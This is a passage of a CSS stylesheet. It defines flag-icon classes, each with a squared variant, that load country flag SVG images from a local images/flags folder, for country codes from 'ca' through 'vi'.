.flag-icon-ca.flag-icon-squared {
  background-image: url(../images/flags/ca.svg);
}
.flag-icon-cc {
  background-image: url(../images/flags/cc.svg);
}
.flag-icon-cc.flag-icon-squared {
  background-image: url(../images/flags/cc.svg);
}
.flag-icon-cd {
  background-image: url(../images/flags/cd.svg);
}
.flag-icon-cd.flag-icon-squared {
  background-image: url(../images/flags/cd.svg);
}
.flag-icon-cf {
  background-image: url(../images/flags/cf.svg);
}
.flag-icon-cf.flag-icon-squared {
  background-image: url(../images/flags/cf.svg);
}
.flag-icon-cg {
  background-image: url(../images/flags/cg.svg);
}
.flag-icon-cg.flag-icon-squared {
  background-image: url(../images/flags/cg.svg);
}
.flag-icon-ch {
  background-image: url(../images/flags/ch.svg);
}
.flag-icon-ch.flag-icon-squared {
  background-image: url(../images/flags/ch.svg);
}
.flag-icon-ci {
  background-image: url(../images/flags/ci.svg);
}
.flag-icon-ci.flag-icon-squared {
  background-image: url(../images/flags/ci.svg);
}
.flag-icon-ck {
  background-image: url(../images/flags/ck.svg);
}
.flag-icon-ck.flag-icon-squared {
  background-image: url(../images/flags/ck.svg);
}
.flag-icon-cl {
  background-image: url(../images/flags/cl.svg);
}
.flag-icon-cl.flag-icon-squared {
  background-image: url(../images/flags/cl.svg);
}
.flag-icon-cm {
  background-image: url(../images/flags/cm.svg);
}
.flag-icon-cm.flag-icon-squared {
  background-image: url(../images/flags/cm.svg);
}
.flag-icon-cn {
  background-image: url(../images/flags/cn.svg);
}
.flag-icon-cn.flag-icon-squared {
  background-image: url(../images/flags/cn.svg);
}
.flag-icon-co {
  background-image: url(../images/flags/co.svg);
}
.flag-icon-co.flag-icon-squared {
  background-image: url(../images/flags/co.svg);
}
.flag-icon-cr {
  background-image: url(../images/flags/cr.svg);
}
.flag-icon-cr.flag-icon-squared {
  background-image: url(../images/flags/cr.svg);
}
.flag-icon-cu {
  background-image: url(../images/flags/cu.svg);
}
.flag-icon-cu.flag-icon-squared {
  background-image: url(../images/flags/cu.svg);
}
.flag-icon-cv {
  background-image: url(../images/flags/cv.svg);
}
.flag-icon-cv.flag-icon-squared {
  background-image: url(../images/flags/cv.svg);
}
.flag-icon-cw {
  background-image: url(../images/flags/cw.svg);
}
.flag-icon-cw.flag-icon-squared {
  background-image: url(../images/flags/cw.svg);
}
.flag-icon-cx {
  background-image: url(../images/flags/cx.svg);
}
.flag-icon-cx.flag-icon-squared {
  background-image: url(../images/flags/cx.svg);
}
.flag-icon-cy {
  background-image: url(../images/flags/cy.svg);
}
.flag-icon-cy.flag-icon-squared {
  background-image: url(../images/flags/cy.svg);
}
.flag-icon-cz {
  background-image: url(../images/flags/cz.svg);
}
.flag-icon-cz.flag-icon-squared {
  background-image: url(../images/flags/cz.svg);
}
.flag-icon-de {
  background-image: url(../images/flags/de.svg);
}
.flag-icon-de.flag-icon-squared {
  background-image: url(../images/flags/de.svg);
}
.flag-icon-dj {
  background-image: url(../images/flags/dj.svg);
}
.flag-icon-dj.flag-icon-squared {
  background-image: url(../images/flags/dj.svg);
}
.flag-icon-dk {
  background-image: url(../images/flags/dk.svg);
}
.flag-icon-dk.flag-icon-squared {
  background-image: url(../images/flags/dk.svg);
}
.flag-icon-dm {
  background-image: url(../images/flags/dm.svg);
}
.flag-icon-dm.flag-icon-squared {
  background-image: url(../images/flags/dm.svg);
}
.flag-icon-do {
  background-image: url(../images/flags/do.svg);
}
.flag-icon-do.flag-icon-squared {
  background-image: url(../images/flags/do.svg);
}
.flag-icon-dz {
  background-image: url(../images/flags/dz.svg);
}
.flag-icon-dz.flag-icon-squared {
  background-image: url(../images/flags/dz.svg);
}
.flag-icon-ec {
  background-image: url(../images/flags/ec.svg);
}
.flag-icon-ec.flag-icon-squared {
  background-image: url(../images/flags/ec.svg);
}
.flag-icon-ee {
  background-image: url(../images/flags/ee.svg);
}
.flag-icon-ee.flag-icon-squared {
  background-image: url(../images/flags/ee.svg);
}
.flag-icon-eg {
  background-image: url(../images/flags/eg.svg);
}
.flag-icon-eg.flag-icon-squared {
  background-image: url(../images/flags/eg.svg);
}
.flag-icon-eh {
  background-image: url(../images/flags/eh.svg);
}
.flag-icon-eh.flag-icon-squared {
  background-image: url(../images/flags/eh.svg);
}
.flag-icon-er {
  background-image: url(../images/flags/er.svg);
}
.flag-icon-er.flag-icon-squared {
  background-image: url(../images/flags/er.svg);
}
.flag-icon-es {
  background-image: url(../images/flags/es.svg);
}
.flag-icon-es.flag-icon-squared {
  background-image: url(../images/flags/es.svg);
}
.flag-icon-et {
  background-image: url(../images/flags/et.svg);
}
.flag-icon-et.flag-icon-squared {
  background-image: url(../images/flags/et.svg);
}
.flag-icon-fi {
  background-image: url(../images/flags/fi.svg);
}
.flag-icon-fi.flag-icon-squared {
  background-image: url(../images/flags/fi.svg);
}
.flag-icon-fj {
  background-image: url(../images/flags/fj.svg);
}
.flag-icon-fj.flag-icon-squared {
  background-image: url(../images/flags/fj.svg);
}
.flag-icon-fk {
  background-image: url(../images/flags/fk.svg);
}
.flag-icon-fk.flag-icon-squared {
  background-image: url(../images/flags/fk.svg);
}
.flag-icon-fm {
  background-image: url(../images/flags/fm.svg);
}
.flag-icon-fm.flag-icon-squared {
  background-image: url(../images/flags/fm.svg);
}
.flag-icon-fo {
  background-image: url(../images/flags/fo.svg);
}
.flag-icon-fo.flag-icon-squared {
  background-image: url(../images/flags/fo.svg);
}
.flag-icon-fr {
  background-image: url(../images/flags/fr.svg);
}
.flag-icon-fr.flag-icon-squared {
  background-image: url(../images/flags/fr.svg);
}
.flag-icon-ga {
  background-image: url(../images/flags/ga.svg);
}
.flag-icon-ga.flag-icon-squared {
  background-image: url(../images/flags/ga.svg);
}
.flag-icon-gb {
  background-image: url(../images/flags/gb.svg);
}
.flag-icon-gb.flag-icon-squared {
  background-image: url(../images/flags/gb.svg);
}
.flag-icon-gd {
  background-image: url(../images/flags/gd.svg);
}
.flag-icon-gd.flag-icon-squared {
  background-image: url(../images/flags/gd.svg);
}
.flag-icon-ge {
  background-image: url(../images/flags/ge.svg);
}
.flag-icon-ge.flag-icon-squared {
  background-image: url(../images/flags/ge.svg);
}
.flag-icon-gf {
  background-image: url(../images/flags/gf.svg);
}
.flag-icon-gf.flag-icon-squared {
  background-image: url(../images/flags/gf.svg);
}
.flag-icon-gg {
  background-image: url(../images/flags/gg.svg);
}
.flag-icon-gg.flag-icon-squared {
  background-image: url(../images/flags/gg.svg);
}
.flag-icon-gh {
  background-image: url(../images/flags/gh.svg);
}
.flag-icon-gh.flag-icon-squared {
  background-image: url(../images/flags/gh.svg);
}
.flag-icon-gi {
  background-image: url(../images/flags/gi.svg);
}
.flag-icon-gi.flag-icon-squared {
  background-image: url(../images/flags/gi.svg);
}
.flag-icon-gl {
  background-image: url(../images/flags/gl.svg);
}
.flag-icon-gl.flag-icon-squared {
  background-image: url(../images/flags/gl.svg);
}
.flag-icon-gm {
  background-image: url(../images/flags/gm.svg);
}
.flag-icon-gm.flag-icon-squared {
  background-image: url(../images/flags/gm.svg);
}
.flag-icon-gn {
  background-image: url(../images/flags/gn.svg);
}
.flag-icon-gn.flag-icon-squared {
  background-image: url(../images/flags/gn.svg);
}
.flag-icon-gp {
  background-image: url(../images/flags/gp.svg);
}
.flag-icon-gp.flag-icon-squared {
  background-image: url(../images/flags/gp.svg);
}
.flag-icon-gq {
  background-image: url(../images/flags/gq.svg);
}
.flag-icon-gq.flag-icon-squared {
  background-image: url(../images/flags/gq.svg);
}
.flag-icon-gr {
  background-image: url(../images/flags/gr.svg);
}
.flag-icon-gr.flag-icon-squared {
  background-image: url(../images/flags/gr.svg);
}
.flag-icon-gs {
  background-image: url(../images/flags/gs.svg);
}
.flag-icon-gs.flag-icon-squared {
  background-image: url(../images/flags/gs.svg);
}
.flag-icon-gt {
  background-image: url(../images/flags/gt.svg);
}
.flag-icon-gt.flag-icon-squared {
  background-image: url(../images/flags/gt.svg);
}
.flag-icon-gu {
  background-image: url(../images/flags/gu.svg);
}
.flag-icon-gu.flag-icon-squared {
  background-image: url(../images/flags/gu.svg);
}
.flag-icon-gw {
  background-image: url(../images/flags/gw.svg);
}
.flag-icon-gw.flag-icon-squared {
  background-image: url(../images/flags/gw.svg);
}
.flag-icon-gy {
  background-image: url(../images/flags/gy.svg);
}
.flag-icon-gy.flag-icon-squared {
  background-image: url(../images/flags/gy.svg);
}
.flag-icon-hk {
  background-image: url(../images/flags/hk.svg);
}
.flag-icon-hk.flag-icon-squared {
  background-image: url(../images/flags/hk.svg);
}
.flag-icon-hm {
  background-image: url(../images/flags/hm.svg);
}
.flag-icon-hm.flag-icon-squared {
  background-image: url(../images/flags/hm.svg);
}
.flag-icon-hn {
  background-image: url(../images/flags/hn.svg);
}
.flag-icon-hn.flag-icon-squared {
  background-image: url(../images/flags/hn.svg);
}
.flag-icon-hr {
  background-image: url(../images/flags/hr.svg);
}
.flag-icon-hr.flag-icon-squared {
  background-image: url(../images/flags/hr.svg);
}
.flag-icon-ht {
  background-image: url(../images/flags/ht.svg);
}
.flag-icon-ht.flag-icon-squared {
  background-image: url(../images/flags/ht.svg);
}
.flag-icon-hu {
  background-image: url(../images/flags/hu.svg);
}
.flag-icon-hu.flag-icon-squared {
  background-image: url(../images/flags/hu.svg);
}
.flag-icon-id {
  background-image: url(../images/flags/id.svg);
}
.flag-icon-id.flag-icon-squared {
  background-image: url(../images/flags/id.svg);
}
.flag-icon-ie {
  background-image: url(../images/flags/ie.svg);
}
.flag-icon-ie.flag-icon-squared {
  background-image: url(../images/flags/ie.svg);
}
.flag-icon-il {
  background-image: url(../images/flags/il.svg);
}
.flag-icon-il.flag-icon-squared {
  background-image: url(../images/flags/il.svg);
}
.flag-icon-im {
  background-image: url(../images/flags/im.svg);
}
.flag-icon-im.flag-icon-squared {
  background-image: url(../images/flags/im.svg);
}
.flag-icon-in {
  background-image: url(../images/flags/in.svg);
}
.flag-icon-in.flag-icon-squared {
  background-image: url(../images/flags/in.svg);
}
.flag-icon-io {
  background-image: url(../images/flags/io.svg);
}
.flag-icon-io.flag-icon-squared {
  background-image: url(../images/flags/io.svg);
}
.flag-icon-iq {
  background-image: url(../images/flags/iq.svg);
}
.flag-icon-iq.flag-icon-squared {
  background-image: url(../images/flags/iq.svg);
}
.flag-icon-ir {
  background-image: url(../images/flags/ir.svg);
}
.flag-icon-ir.flag-icon-squared {
  background-image: url(../images/flags/ir.svg);
}
.flag-icon-is {
  background-image: url(../images/flags/is.svg);
}
.flag-icon-is.flag-icon-squared {
  background-image: url(../images/flags/is.svg);
}
.flag-icon-it {
  background-image: url(../images/flags/it.svg);
}
.flag-icon-it.flag-icon-squared {
  background-image: url(../images/flags/it.svg);
}
.flag-icon-je {
  background-image: url(../images/flags/je.svg);
}
.flag-icon-je.flag-icon-squared {
  background-image: url(../images/flags/je.svg);
}
.flag-icon-jm {
  background-image: url(../images/flags/jm.svg);
}
.flag-icon-jm.flag-icon-squared {
  background-image: url(../images/flags/jm.svg);
}
.flag-icon-jo {
  background-image: url(../images/flags/jo.svg);
}
.flag-icon-jo.flag-icon-squared {
  background-image: url(../images/flags/jo.svg);
}
.flag-icon-jp {
  background-image: url(../images/flags/jp.svg);
}
.flag-icon-jp.flag-icon-squared {
  background-image: url(../images/flags/jp.svg);
}
.flag-icon-ke {
  background-image: url(../images/flags/ke.svg);
}
.flag-icon-ke.flag-icon-squared {
  background-image: url(../images/flags/ke.svg);
}
.flag-icon-kg {
  background-image: url(../images/flags/kg.svg);
}
.flag-icon-kg.flag-icon-squared {
  background-image: url(../images/flags/kg.svg);
}
.flag-icon-kh {
  background-image: url(../images/flags/kh.svg);
}
.flag-icon-kh.flag-icon-squared {
  background-image: url(../images/flags/kh.svg);
}
.flag-icon-ki {
  background-image: url(../images/flags/ki.svg);
}
.flag-icon-ki.flag-icon-squared {
  background-image: url(../images/flags/ki.svg);
}
.flag-icon-km {
  background-image: url(../images/flags/km.svg);
}
.flag-icon-km.flag-icon-squared {
  background-image: url(../images/flags/km.svg);
}
.flag-icon-kn {
  background-image: url(../images/flags/kn.svg);
}
.flag-icon-kn.flag-icon-squared {
  background-image: url(../images/flags/kn.svg);
}
.flag-icon-kp {
  background-image: url(../images/flags/kp.svg);
}
.flag-icon-kp.flag-icon-squared {
  background-image: url(../images/flags/kp.svg);
}
.flag-icon-kr {
  background-image: url(../images/flags/kr.svg);
}
.flag-icon-kr.flag-icon-squared {
  background-image: url(../images/flags/kr.svg);
}
.flag-icon-kw {
  background-image: url(../images/flags/kw.svg);
}
.flag-icon-kw.flag-icon-squared {
  background-image: url(../images/flags/kw.svg);
}
.flag-icon-ky {
  background-image: url(../images/flags/ky.svg);
}
.flag-icon-ky.flag-icon-squared {
  background-image: url(../images/flags/ky.svg);
}
.flag-icon-kz {
  background-image: url(../images/flags/kz.svg);
}
.flag-icon-kz.flag-icon-squared {
  background-image: url(../images/flags/kz.svg);
}
.flag-icon-la {
  background-image: url(../images/flags/la.svg);
}
.flag-icon-la.flag-icon-squared {
  background-image: url(../images/flags/la.svg);
}
.flag-icon-lb {
  background-image: url(../images/flags/lb.svg);
}
.flag-icon-lb.flag-icon-squared {
  background-image: url(../images/flags/lb.svg);
}
.flag-icon-lc {
  background-image: url(../images/flags/lc.svg);
}
.flag-icon-lc.flag-icon-squared {
  background-image: url(../images/flags/lc.svg);
}
.flag-icon-li {
  background-image: url(../images/flags/li.svg);
}
.flag-icon-li.flag-icon-squared {
  background-image: url(../images/flags/li.svg);
}
.flag-icon-lk {
  background-image: url(../images/flags/lk.svg);
}
.flag-icon-lk.flag-icon-squared {
  background-image: url(../images/flags/lk.svg);
}
.flag-icon-lr {
  background-image: url(../images/flags/lr.svg);
}
.flag-icon-lr.flag-icon-squared {
  background-image: url(../images/flags/lr.svg);
}
.flag-icon-ls {
  background-image: url(../images/flags/ls.svg);
}
.flag-icon-ls.flag-icon-squared {
  background-image: url(../images/flags/ls.svg);
}
.flag-icon-lt {
  background-image: url(../images/flags/lt.svg);
}
.flag-icon-lt.flag-icon-squared {
  background-image: url(../images/flags/lt.svg);
}
.flag-icon-lu {
  background-image: url(../images/flags/lu.svg);
}
.flag-icon-lu.flag-icon-squared {
  background-image: url(../images/flags/lu.svg);
}
.flag-icon-lv {
  background-image: url(../images/flags/lv.svg);
}
.flag-icon-lv.flag-icon-squared {
  background-image: url(../images/flags/lv.svg);
}
.flag-icon-ly {
  background-image: url(../images/flags/ly.svg);
}
.flag-icon-ly.flag-icon-squared {
  background-image: url(../images/flags/ly.svg);
}
.flag-icon-ma {
  background-image: url(../images/flags/ma.svg);
}
.flag-icon-ma.flag-icon-squared {
  background-image: url(../images/flags/ma.svg);
}
.flag-icon-mc {
  background-image: url(../images/flags/mc.svg);
}
.flag-icon-mc.flag-icon-squared {
  background-image: url(../images/flags/mc.svg);
}
.flag-icon-md {
  background-image: url(../images/flags/md.svg);
}
.flag-icon-md.flag-icon-squared {
  background-image: url(../images/flags/md.svg);
}
.flag-icon-me {
  background-image: url(../images/flags/me.svg);
}
.flag-icon-me.flag-icon-squared {
  background-image: url(../images/flags/me.svg);
}
.flag-icon-mf {
  background-image: url(../images/flags/mf.svg);
}
.flag-icon-mf.flag-icon-squared {
  background-image: url(../images/flags/mf.svg);
}
.flag-icon-mg {
  background-image: url(../images/flags/mg.svg);
}
.flag-icon-mg.flag-icon-squared {
  background-image: url(../images/flags/mg.svg);
}
.flag-icon-mh {
  background-image: url(../images/flags/mh.svg);
}
.flag-icon-mh.flag-icon-squared {
  background-image: url(../images/flags/mh.svg);
}
.flag-icon-mk {
  background-image: url(../images/flags/mk.svg);
}
.flag-icon-mk.flag-icon-squared {
  background-image: url(../images/flags/mk.svg);
}
.flag-icon-ml {
  background-image: url(../images/flags/ml.svg);
}
.flag-icon-ml.flag-icon-squared {
  background-image: url(../images/flags/ml.svg);
}
.flag-icon-mm {
  background-image: url(../images/flags/mm.svg);
}
.flag-icon-mm.flag-icon-squared {
  background-image: url(../images/flags/mm.svg);
}
.flag-icon-mn {
  background-image: url(../images/flags/mn.svg);
}
.flag-icon-mn.flag-icon-squared {
  background-image: url(../images/flags/mn.svg);
}
.flag-icon-mo {
  background-image: url(../images/flags/mo.svg);
}
.flag-icon-mo.flag-icon-squared {
  background-image: url(../images/flags/mo.svg);
}
.flag-icon-mp {
  background-image: url(../images/flags/mp.svg);
}
.flag-icon-mp.flag-icon-squared {
  background-image: url(../images/flags/mp.svg);
}
.flag-icon-mq {
  background-image: url(../images/flags/mq.svg);
}
.flag-icon-mq.flag-icon-squared {
  background-image: url(../images/flags/mq.svg);
}
.flag-icon-mr {
  background-image: url(../images/flags/mr.svg);
}
.flag-icon-mr.flag-icon-squared {
  background-image: url(../images/flags/mr.svg);
}
.flag-icon-ms {
  background-image: url(../images/flags/ms.svg);
}
.flag-icon-ms.flag-icon-squared {
  background-image: url(../images/flags/ms.svg);
}
.flag-icon-mt {
  background-image: url(../images/flags/mt.svg);
}
.flag-icon-mt.flag-icon-squared {
  background-image: url(../images/flags/mt.svg);
}
.flag-icon-mu {
  background-image: url(../images/flags/mu.svg);
}
.flag-icon-mu.flag-icon-squared {
  background-image: url(../images/flags/mu.svg);
}
.flag-icon-mv {
  background-image: url(../images/flags/mv.svg);
}
.flag-icon-mv.flag-icon-squared {
  background-image: url(../images/flags/mv.svg);
}
.flag-icon-mw {
  background-image: url(../images/flags/mw.svg);
}
.flag-icon-mw.flag-icon-squared {
  background-image: url(../images/flags/mw.svg);
}
.flag-icon-mx {
  background-image: url(../images/flags/mx.svg);
}
.flag-icon-mx.flag-icon-squared {
  background-image: url(../images/flags/mx.svg);
}
.flag-icon-my {
  background-image: url(../images/flags/my.svg);
}
.flag-icon-my.flag-icon-squared {
  background-image: url(../images/flags/my.svg);
}
.flag-icon-mz {
  background-image: url(../images/flags/mz.svg);
}
.flag-icon-mz.flag-icon-squared {
  background-image: url(../images/flags/mz.svg);
}
.flag-icon-na {
  background-image: url(../images/flags/na.svg);
}
.flag-icon-na.flag-icon-squared {
  background-image: url(../images/flags/na.svg);
}
.flag-icon-nc {
  background-image: url(../images/flags/nc.svg);
}
.flag-icon-nc.flag-icon-squared {
  background-image: url(../images/flags/nc.svg);
}
.flag-icon-ne {
  background-image: url(../images/flags/ne.svg);
}
.flag-icon-ne.flag-icon-squared {
  background-image: url(../images/flags/ne.svg);
}
.flag-icon-nf {
  background-image: url(../images/flags/nf.svg);
}
.flag-icon-nf.flag-icon-squared {
  background-image: url(../images/flags/nf.svg);
}
.flag-icon-ng {
  background-image: url(../images/flags/ng.svg);
}
.flag-icon-ng.flag-icon-squared {
  background-image: url(../images/flags/ng.svg);
}
.flag-icon-ni {
  background-image: url(../images/flags/ni.svg);
}
.flag-icon-ni.flag-icon-squared {
  background-image: url(../images/flags/ni.svg);
}
.flag-icon-nl {
  background-image: url(../images/flags/nl.svg);
}
.flag-icon-nl.flag-icon-squared {
  background-image: url(../images/flags/nl.svg);
}
.flag-icon-no {
  background-image: url(../images/flags/no.svg);
}
.flag-icon-no.flag-icon-squared {
  background-image: url(../images/flags/no.svg);
}
.flag-icon-np {
  background-image: url(../images/flags/np.svg);
}
.flag-icon-np.flag-icon-squared {
  background-image: url(../images/flags/np.svg);
}
.flag-icon-nr {
  background-image: url(../images/flags/nr.svg);
}
.flag-icon-nr.flag-icon-squared {
  background-image: url(../images/flags/nr.svg);
}
.flag-icon-nu {
  background-image: url(../images/flags/nu.svg);
}
.flag-icon-nu.flag-icon-squared {
  background-image: url(../images/flags/nu.svg);
}
.flag-icon-nz {
  background-image: url(../images/flags/nz.svg);
}
.flag-icon-nz.flag-icon-squared {
  background-image: url(../images/flags/nz.svg);
}
.flag-icon-om {
  background-image: url(../images/flags/om.svg);
}
.flag-icon-om.flag-icon-squared {
  background-image: url(../images/flags/om.svg);
}
.flag-icon-pa {
  background-image: url(../images/flags/pa.svg);
}
.flag-icon-pa.flag-icon-squared {
  background-image: url(../images/flags/pa.svg);
}
.flag-icon-pe {
  background-image: url(../images/flags/pe.svg);
}
.flag-icon-pe.flag-icon-squared {
  background-image: url(../images/flags/pe.svg);
}
.flag-icon-pf {
  background-image: url(../images/flags/pf.svg);
}
.flag-icon-pf.flag-icon-squared {
  background-image: url(../images/flags/pf.svg);
}
.flag-icon-pg {
  background-image: url(../images/flags/pg.svg);
}
.flag-icon-pg.flag-icon-squared {
  background-image: url(../images/flags/pg.svg);
}
.flag-icon-ph {
  background-image: url(../images/flags/ph.svg);
}
.flag-icon-ph.flag-icon-squared {
  background-image: url(../images/flags/ph.svg);
}
.flag-icon-pk {
  background-image: url(../images/flags/pk.svg);
}
.flag-icon-pk.flag-icon-squared {
  background-image: url(../images/flags/pk.svg);
}
.flag-icon-pl {
  background-image: url(../images/flags/pl.svg);
}
.flag-icon-pl.flag-icon-squared {
  background-image: url(../images/flags/pl.svg);
}
.flag-icon-pm {
  background-image: url(../images/flags/pm.svg);
}
.flag-icon-pm.flag-icon-squared {
  background-image: url(../images/flags/pm.svg);
}
.flag-icon-pn {
  background-image: url(../images/flags/pn.svg);
}
.flag-icon-pn.flag-icon-squared {
  background-image: url(../images/flags/pn.svg);
}
.flag-icon-pr {
  background-image: url(../images/flags/pr.svg);
}
.flag-icon-pr.flag-icon-squared {
  background-image: url(../images/flags/pr.svg);
}
.flag-icon-ps {
  background-image: url(../images/flags/ps.svg);
}
.flag-icon-ps.flag-icon-squared {
  background-image: url(../images/flags/ps.svg);
}
.flag-icon-pt {
  background-image: url(../images/flags/pt.svg);
}
.flag-icon-pt.flag-icon-squared {
  background-image: url(../images/flags/pt.svg);
}
.flag-icon-pw {
  background-image: url(../images/flags/pw.svg);
}
.flag-icon-pw.flag-icon-squared {
  background-image: url(../images/flags/pw.svg);
}
.flag-icon-py {
  background-image: url(../images/flags/py.svg);
}
.flag-icon-py.flag-icon-squared {
  background-image: url(../images/flags/py.svg);
}
.flag-icon-qa {
  background-image: url(../images/flags/qa.svg);
}
.flag-icon-qa.flag-icon-squared {
  background-image: url(../images/flags/qa.svg);
}
.flag-icon-re {
  background-image: url(../images/flags/re.svg);
}
.flag-icon-re.flag-icon-squared {
  background-image: url(../images/flags/re.svg);
}
.flag-icon-ro {
  background-image: url(../images/flags/ro.svg);
}
.flag-icon-ro.flag-icon-squared {
  background-image: url(../images/flags/ro.svg);
}
.flag-icon-rs {
  background-image: url(../images/flags/rs.svg);
}
.flag-icon-rs.flag-icon-squared {
  background-image: url(../images/flags/rs.svg);
}
.flag-icon-ru {
  background-image: url(../images/flags/ru.svg);
}
.flag-icon-ru.flag-icon-squared {
  background-image: url(../images/flags/ru.svg);
}
.flag-icon-rw {
  background-image: url(../images/flags/rw.svg);
}
.flag-icon-rw.flag-icon-squared {
  background-image: url(../images/flags/rw.svg);
}
.flag-icon-sa {
  background-image: url(../images/flags/sa.svg);
}
.flag-icon-sa.flag-icon-squared {
  background-image: url(../images/flags/sa.svg);
}
.flag-icon-sb {
  background-image: url(../images/flags/sb.svg);
}
.flag-icon-sb.flag-icon-squared {
  background-image: url(../images/flags/sb.svg);
}
.flag-icon-sc {
  background-image: url(../images/flags/sc.svg);
}
.flag-icon-sc.flag-icon-squared {
  background-image: url(../images/flags/sc.svg);
}
.flag-icon-sd {
  background-image: url(../images/flags/sd.svg);
}
.flag-icon-sd.flag-icon-squared {
  background-image: url(../images/flags/sd.svg);
}
.flag-icon-se {
  background-image: url(../images/flags/se.svg);
}
.flag-icon-se.flag-icon-squared {
  background-image: url(../images/flags/se.svg);
}
.flag-icon-sg {
  background-image: url(../images/flags/sg.svg);
}
.flag-icon-sg.flag-icon-squared {
  background-image: url(../images/flags/sg.svg);
}
.flag-icon-sh {
  background-image: url(../images/flags/sh.svg);
}
.flag-icon-sh.flag-icon-squared {
  background-image: url(../images/flags/sh.svg);
}
.flag-icon-si {
  background-image: url(../images/flags/si.svg);
}
.flag-icon-si.flag-icon-squared {
  background-image: url(../images/flags/si.svg);
}
.flag-icon-sj {
  background-image: url(../images/flags/sj.svg);
}
.flag-icon-sj.flag-icon-squared {
  background-image: url(../images/flags/sj.svg);
}
.flag-icon-sk {
  background-image: url(../images/flags/sk.svg);
}
.flag-icon-sk.flag-icon-squared {
  background-image: url(../images/flags/sk.svg);
}
.flag-icon-sl {
  background-image: url(../images/flags/sl.svg);
}
.flag-icon-sl.flag-icon-squared {
  background-image: url(../images/flags/sl.svg);
}
.flag-icon-sm {
  background-image: url(../images/flags/sm.svg);
}
.flag-icon-sm.flag-icon-squared {
  background-image: url(../images/flags/sm.svg);
}
.flag-icon-sn {
  background-image: url(../images/flags/sn.svg);
}
.flag-icon-sn.flag-icon-squared {
  background-image: url(../images/flags/sn.svg);
}
.flag-icon-so {
  background-image: url(../images/flags/so.svg);
}
.flag-icon-so.flag-icon-squared {
  background-image: url(../images/flags/so.svg);
}
.flag-icon-sr {
  background-image: url(../images/flags/sr.svg);
}
.flag-icon-sr.flag-icon-squared {
  background-image: url(../images/flags/sr.svg);
}
.flag-icon-ss {
  background-image: url(../images/flags/ss.svg);
}
.flag-icon-ss.flag-icon-squared {
  background-image: url(../images/flags/ss.svg);
}
.flag-icon-st {
  background-image: url(../images/flags/st.svg);
}
.flag-icon-st.flag-icon-squared {
  background-image: url(../images/flags/st.svg);
}
.flag-icon-sv {
  background-image: url(../images/flags/sv.svg);
}
.flag-icon-sv.flag-icon-squared {
  background-image: url(../images/flags/sv.svg);
}
.flag-icon-sx {
  background-image: url(../images/flags/sx.svg);
}
.flag-icon-sx.flag-icon-squared {
  background-image: url(../images/flags/sx.svg);
}
.flag-icon-sy {
  background-image: url(../images/flags/sy.svg);
}
.flag-icon-sy.flag-icon-squared {
  background-image: url(../images/flags/sy.svg);
}
.flag-icon-sz {
  background-image: url(../images/flags/sz.svg);
}
.flag-icon-sz.flag-icon-squared {
  background-image: url(../images/flags/sz.svg);
}
.flag-icon-tc {
  background-image: url(../images/flags/tc.svg);
}
.flag-icon-tc.flag-icon-squared {
  background-image: url(../images/flags/tc.svg);
}
.flag-icon-td {
  background-image: url(../images/flags/td.svg);
}
.flag-icon-td.flag-icon-squared {
  background-image: url(../images/flags/td.svg);
}
.flag-icon-tf {
  background-image: url(../images/flags/tf.svg);
}
.flag-icon-tf.flag-icon-squared {
  background-image: url(../images/flags/tf.svg);
}
.flag-icon-tg {
  background-image: url(../images/flags/tg.svg);
}
.flag-icon-tg.flag-icon-squared {
  background-image: url(../images/flags/tg.svg);
}
.flag-icon-th {
  background-image: url(../images/flags/th.svg);
}
.flag-icon-th.flag-icon-squared {
  background-image: url(../images/flags/th.svg);
}
.flag-icon-tj {
  background-image: url(../images/flags/tj.svg);
}
.flag-icon-tj.flag-icon-squared {
  background-image: url(../images/flags/tj.svg);
}
.flag-icon-tk {
  background-image: url(../images/flags/tk.svg);
}
.flag-icon-tk.flag-icon-squared {
  background-image: url(../images/flags/tk.svg);
}
.flag-icon-tl {
  background-image: url(../images/flags/tl.svg);
}
.flag-icon-tl.flag-icon-squared {
  background-image: url(../images/flags/tl.svg);
}
.flag-icon-tm {
  background-image: url(../images/flags/tm.svg);
}
.flag-icon-tm.flag-icon-squared {
  background-image: url(../images/flags/tm.svg);
}
.flag-icon-tn {
  background-image: url(../images/flags/tn.svg);
}
.flag-icon-tn.flag-icon-squared {
  background-image: url(../images/flags/tn.svg);
}
.flag-icon-to {
  background-image: url(../images/flags/to.svg);
}
.flag-icon-to.flag-icon-squared {
  background-image: url(../images/flags/to.svg);
}
.flag-icon-tr {
  background-image: url(../images/flags/tr.svg);
}
.flag-icon-tr.flag-icon-squared {
  background-image: url(../images/flags/tr.svg);
}
.flag-icon-tt {
  background-image: url(../images/flags/tt.svg);
}
.flag-icon-tt.flag-icon-squared {
  background-image: url(../images/flags/tt.svg);
}
.flag-icon-tv {
  background-image: url(../images/flags/tv.svg);
}
.flag-icon-tv.flag-icon-squared {
  background-image: url(../images/flags/tv.svg);
}
.flag-icon-tw {
  background-image: url(../images/flags/tw.svg);
}
.flag-icon-tw.flag-icon-squared {
  background-image: url(../images/flags/tw.svg);
}
.flag-icon-tz {
  background-image: url(../images/flags/tz.svg);
}
.flag-icon-tz.flag-icon-squared {
  background-image: url(../images/flags/tz.svg);
}
.flag-icon-ua {
  background-image: url(../images/flags/ua.svg);
}
.flag-icon-ua.flag-icon-squared {
  background-image: url(../images/flags/ua.svg);
}
.flag-icon-ug {
  background-image: url(../images/flags/ug.svg);
}
.flag-icon-ug.flag-icon-squared {
  background-image: url(../images/flags/ug.svg);
}
.flag-icon-um {
  background-image: url(../images/flags/um.svg);
}
.flag-icon-um.flag-icon-squared {
  background-image: url(../images/flags/um.svg);
}
.flag-icon-us {
  background-image: url(../images/flags/us.svg);
}
.flag-icon-us.flag-icon-squared {
  background-image: url(../images/flags/us.svg);
}
.flag-icon-uy {
  background-image: url(../images/flags/uy.svg);
}
.flag-icon-uy.flag-icon-squared {
  background-image: url(../images/flags/uy.svg);
}
.flag-icon-uz {
  background-image: url(../images/flags/uz.svg);
}
.flag-icon-uz.flag-icon-squared {
  background-image: url(../images/flags/uz.svg);
}
.flag-icon-va {
  background-image: url(../images/flags/va.svg);
}
.flag-icon-va.flag-icon-squared {
  background-image: url(../images/flags/va.svg);
}
.flag-icon-vc {
  background-image: url(../images/flags/vc.svg);
}
.flag-icon-vc.flag-icon-squared {
  background-image: url(../images/flags/vc.svg);
}
.flag-icon-ve {
  background-image: url(../images/flags/ve.svg);
}
.flag-icon-ve.flag-icon-squared {
  background-image: url(../images/flags/ve.svg);
}
.flag-icon-vg {
  background-image: url(../images/flags/vg.svg);
}
.flag-icon-vg.flag-icon-squared {
  background-image: url(../images/flags/vg.svg);
}
.flag-icon-vi {
